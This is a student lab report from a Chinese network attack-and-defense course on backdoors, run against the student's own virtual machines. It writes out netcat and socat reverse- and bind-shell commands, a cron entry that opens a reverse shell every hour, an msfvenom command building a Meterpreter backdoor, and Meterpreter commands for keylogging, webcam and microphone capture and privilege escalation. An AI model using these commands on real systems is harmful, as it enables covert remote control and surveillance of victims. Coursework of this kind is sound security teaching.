20155321 《网络攻防》 Exp2 后门原理与实践

20155321 《网络攻防》 Exp2 后门原理与实践

实验内容

- 例举你能想到的一个后门进入到你系统中的可能方式?

我觉得人们在平时上网的时候可能会无意识地点击到一些恶意的网站,这些网站本身可能被黑客植入了木马程序,这些程序可能会随着人们下载到本地而有机会进入到系统中。

- 例举你知道的后门如何启动起来(win及linux)的方式?

我所知道的是可能是黑客通过远程控制的办法是输入命令使后门程序启动起来。

- Meterpreter有哪些给你映像深刻的功能?

让我印象比较深刻的是可以通过后门控制摄像头、提权这种功能,感觉很6.

- 如何发现自己有系统有没有被安装后门?

我觉得可以在任务管理器处查看当前计算机运行的进程,查看是否有后门。

课堂实践内容

- Win获得Linux Shell

- 在Windows下,先使用ipconfig指令查看本机IP



- 使用ncat.exe程序监听本机的5321端口

- 在Kali环境下,使用nc指令的-e选项反向连接Windows主机的5321端口

- Windows下成功获得了一个Kali的shell,运行ls指令如下

- 在Windows下,先使用ipconfig指令查看本机IP





- Linux获得Windows Shell



- 在Kali环境下用ifconfig查看IP



- 使用nc指令监听5321端口

- 在Windows下,使用ncat.exe程序的-e选项项反向连接Kali主机的5321端口

- Kali下可以看到Windows的命令提示,可以输入Windows命令

- 在Kali环境下用ifconfig查看IP

- 使用nc传输数据



- Windows下监听5321端口



- Kali下连接到Windows的5321端口

- 建立连接之后,就可以进行数据传输

- Windows下监听5321端口

使用netcat获取主机操作Shell,cron启动

- 在Windows系统下,监听5321端口



- 在Kali环境下,使用man crontab指令查看crontab命令的帮助文档,从文档中我们可以知道crontab指令可以用于设置周期性被执行的指令。该命令从标准输入设备读取指令,并将其存放于crontab文件中,以供之后读取和执行

- 用crontab -e指令编辑一条定时任务,选择编辑器时选择基本的vim编辑器

在最后一行添加55 * * * * /bin/netcat 192.168.1.227 5321 -e /bin/sh,意思是在每个小时的第55分钟反向连接Windows主机的5321端口

当时间到了55分时已经获得了Kali的shell,可输入指令:

使用socat获取主机操作Shell, 任务计划启动

- 预备知识

- socat是ncat的增强版,它使用的格式是socat [options]

,其中两个address是必选项,而options 是可选项。 - socat的基本功能就是建立两个双向的字节流,数据就在其间传输,参数address就是代表了其中的一个方向。所谓流,代表了数据的流向,而数据则可以有许多不同的类型,命令中也就相应需要许多选项对各种不同的类型数据流进行限定与说明。

- socat是ncat的增强版,它使用的格式是socat [options]

- 实践过程





- 在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器

- 在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:5215 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到端口5215,同时把cmd.exe的stderr重定向到stdout上

- 创建完成之后,按Windows+L快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行



- 此时,在Kali环境下输入指令socat - tcp:192.168.1.227:5321,这里的第一个参数-代表标准的输入输出,第二个流连接到Windows主机的5321端口,此时可以发现已经成功获得了一个cmd shell

- 在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器

使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell





由于主机本身带有许多检测软件,因此这个实验我使用的是window虚拟机,其IP地址是

192.168.1.246- 输入指令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.161 LPORT=5321 -f exe > 20155321_backdoor.exe



通过nc指令将生成的后门程序传送到Windows主机上





在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口

设置完成后,执行监听

打开Windows上的后门程序

此时Kali上已经获得了Windows主机的连接,并且得到了远程控制的shell

使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权



- 使用

record_mic指令可以截获一段音频:

- 使用

webcam_snap指令可以使用摄像头进行拍照

使用screenshot指令可以进行截屏



使用webcam stream指令可以使用摄像头进行录像



使用keyscan_start指令开始记录下击键的过程,使用keyscan_dump指令读取击键的记录



使用getuid指令查看当前用户,使用getsystem指令进行提权

实验时遇到的问题



- 在实验时我的Win7虚拟机一开始没有办法使用摄像头,在任务管理器页面的其他设备中出现

- 解决办法是通过查看摄像头的属性,发现是驱动程序没有安装好,因此要更新好驱动程序即可

实验总结与体会

- 我觉得通过此次实验,让我对后门程序有了进一步的认识,感觉后门不像一开始想象的这么神秘,此外,通过后门还可以调用到摄像头、提权等功能感觉还是非常6的。

20155321 《网络攻防》 Exp2 后门原理与实践的更多相关文章

- 20155331 丹增旦达 网络攻防 Exp2后门原理与实践

20155331 丹增旦达<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155323刘威良 网络对抗 Exp2 后门原理与实践

20155323 刘威良<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shell, ...

- 2018-2019-2 20165312《网络攻防技术》Exp2 后门原理与实践

2018-2019-2 20165312<网络攻防技术>Exp2 后门原理与实践 课上知识点梳理总结 1.后门的概述 后门是指不经过正常认证流程而访问系统的通道 两个关键词:未认证.隐通道 ...

- 20155308 《网络攻防》 Exp2 后门原理与实践

20155308 <网络攻防> Exp2 后门原理与实践 学习内容:使用nc实现win,mac,Linux间的后门连接 :meterpraeter的应用 :MSF POST 模块的应用 学 ...

- 20155318 《网络攻防》Exp2 后门原理与实践

20155318 <网络攻防>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载软件前要勾选一些用户协议,其中部分就存在后门进入系统的安全隐患. ...

- 20155336 虎光元《网络攻防》Exp2后门原理与实践

20155336 虎光元<网络攻防>Exp2后门原理与实践 一.实验内容 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shel ...

- 20155306 白皎 《网络攻防》 Exp2 后门原理与实践

20155306 白皎 <网络攻防> Exp2 后门原理与实践 一.实践基础 后门程序又称特洛伊木马,其用途在于潜伏在电脑中,从事搜集信息或便于黑客进入的动作.后程序和电脑病毒最大的差别, ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165228 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165228 Exp2 后门原理与实践 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在使用盗版软件,盗版系统,甚至游戏外挂时,往往会让我们关闭杀毒 ...

随机推荐

- 数据库批量操作中SqlParameter参数传递的问题

数据库批量操作 比如会写:update T_AdminUsers set IsEnabled=@IsEnabled where Id in (@ids) 然后再SqlParameter("@ ...

- java实现文件复制粘贴功能

java编程思想中讲到了IO流的思想,以前对于java基础总是不够深入,浅尝辄止,如今碰到语句插桩的时候就感到书到用时方恨少啊! 文件的复制涉及到源文件和新文件(无需手动创建),给出源文件的路径和文件 ...

- 004-React-Native--多图选择上传

参考资料:http://www.jianshu.com/p/488e62ed9656 一:使用react-native-image-crop-picker进行图片选择时,并没有提供多图的机制.当你从相 ...

- Angular JS (一)

AngularJS是一个js框架,以js编写的库.跟knockoutJS类似. AngularJS扩展了html 通过ng-directives扩展了html:ng-app定义一个angularJS应 ...

- 关于QT的QCombox的掉坑出坑

最近项目中开发在用到QCombox,然而在开发中,踩到了一个坑,花了一个晚上,一直在想,好在最后找到问题所在了. 这是业务的流程.直接说重点:QCombox在下拉窗更新数据的时候,会默认把下拉窗的第一 ...

- trait代码复用

在面对对象编程中我们经常通过继承来解决部分代码多次出现的问题 php支持单继承,有时候由于不相关联的两个类的方法相同我们需要进行继承操作, trait可以实现不继承的情况下复用代码 trait的使用类 ...

- xml的xsi:type序列化和反序列化

最近在做HL7V3的对接,关于XML的序列化和反序列化遇到xsi:type的问题解决方法 实体类定义: public class HL7V3_ProviderOrganization { public ...

- Asp.net中DataTable的排序功能

DataTable里的数据,如果是从数据库中取得的数据,我们可以用order by排序,而从excel表格取得的数据,就需要自己进行操作了. 例如,Dt_Data2是读取Excel表格取到的数据 Da ...

- Nginx反向代理及简单负载均衡配置

nginx配置文件主要分为六个区域:main section.events section.http section.sever section.location section.upstream s ...

- JQUERY方法给TABLE动态增加行

比如设置table的id为tabvar trHTML = "<tr><td>...</td></tr>"$("#tab&q ...